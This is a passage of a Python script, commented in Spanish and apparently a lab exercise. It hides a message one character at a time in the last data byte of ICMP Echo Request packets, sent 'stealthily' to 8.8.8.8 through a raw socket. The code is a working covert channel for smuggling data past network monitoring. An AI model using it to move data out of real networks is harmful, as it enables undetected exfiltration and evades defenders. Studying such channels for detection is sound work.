 # Ponemos el carácter en el último byte
data[-1] = ord(character)
# Cabecera con checksum = 0 para calcular
header = struct.pack("!BBHHH", icmp_type, code, chksum, identifier, seq_number)
# Calculamos el checksum del header + data
calculated_chksum = checksum(header + data)
# Reconstruimos la cabecera con el checksum real
header = struct.pack(
"!BBHHH",
icmp_type,
code,
socket.htons(calculated_chksum),
identifier,
seq_number
)
return header + data
def send_stealth_icmp(message):
"""
Envía un carácter por paquete ICMP Echo Request a 8.8.8.8,
colocando el carácter en el último byte del data.
"""
destination_ip = "8.8.8.8"
sock = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_ICMP)
for i, ch in enumerate(message, start=1):
packet = create_icmp_packet(i, ch)
sock.sendto(packet, (destination_ip, 0))
print(f"Sent packet {i} with character '{ch}'")
time.sleep(0.5)
sock.close()